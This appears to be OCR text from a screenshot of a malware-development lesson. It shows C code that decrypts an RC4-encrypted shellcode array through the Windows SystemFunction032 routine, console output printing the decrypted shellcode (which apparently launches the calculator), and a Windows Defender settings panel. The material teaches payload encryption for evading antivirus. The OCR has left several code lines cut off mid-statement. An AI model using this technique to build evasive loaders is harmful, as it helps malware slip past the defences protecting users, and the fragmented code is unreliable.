 Error List
RawShellcode.c
EncShellcode.c
de
(Global Scope)
0x04, 0xF9, 0xA0, 0xE0, 0x90, 0x4E, 0xE7, 0x7B, 0xFA, 0xCE, 0x9E, 0x9B, 0xEE, 0xE5, 0xB6, 0x0D,
0xD4, 0xA6, 0x9F, 0xD3, 0xD4, 0xB0, 0xE2, 0x47, 0x5E, 0x12, 0x47, 0xCF, 0xF6, 0xA4, 0xF5, 0x67,
0xF7, 0xE0, 0x63, 0x62, 0xF0, 0xEF, 0x62, 0x2E, 0x5D, 0x59, 0x77, 0x2D, 0xE4, 0xF5, 0x1E, 0x8B,
0x72, 0xC1, 0x15, 0x2A, 0x16, 0xE3, 0x42, 0xC8, 0xF7, 0xB2, 0x6F, 0xCB, 0x82, 0x70, 0x08, 0x3A,
0xAC, 0xDD, 0x0A, 0x0C, 0xAE, 0x12, 0x70, 0xBB, 0xDF, 0x66, 0xAC, 0x26, 0xD2, 0x31, 0x6C, 0xFA,
0x13, 0xD3, 0xCC, 0xB7, 0x9E, 0xDC, 0xC3, 0x91, 0x95, 0xA3, 0x12, 0x45, 0x71, 0x51, 0x89, 0x8B,
0x34, 0x32, 0x64, 0x95, 0x4C, 0xD9, 0x35, 0x42, 0xA3, 0x99, 0xB2, 0x4A, 0x9E, 0x12, 0xC9, 0xF6 };
unsigned char key[] = {
0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F
};
int main() {
// printing the address of our shellcode
printf("[i] shellcode : 0x%p \n", EncShellcode);
printf("[#] Press <Enter> To Decrypt ...");
getchar();
// decryption:
if (!Rc4EncryptionViSystemFunc032(key, EncShellcode, sizeof(key), sizeof(EncShellcode))) {
//failed
return -
}
// printing
PrintHexData
// exit
printf("[#]
getchar();
return 0;
}
Select C:\Users\User\source\repos\Lesson2\x64\Debug\EncShellcode.exe
[i] shellcode : 0x00007FF736AED000
[#] Press <Enter> To Decrypt ...
unsigned char Shellcode[] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48,
0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1,
0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B,
0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47,
0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00 };
[#] Press <Enter> To Quit ...
Home
Virus & threat protection
Account protection
Firewall & network protection
Device security
Device performance & health
Family options
Protection history
Virus & threat prote
View and update Virus & threat protecti
Antivirus.
Real-time protection
Locates and stops malware from installin
can turn off this setting for a short time
automatically.
On
Cloud-delivered protection
Provides increased and faster protection
protection data in the cloud. Works best
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help p
potential threats. We'll prompt you if the
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with im
On